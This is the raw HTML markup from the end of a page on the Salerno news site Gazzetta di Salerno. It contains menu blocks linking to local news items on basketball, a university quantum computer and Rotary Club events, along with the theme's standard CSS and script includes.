                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69765c51353fa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati\/":167297};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
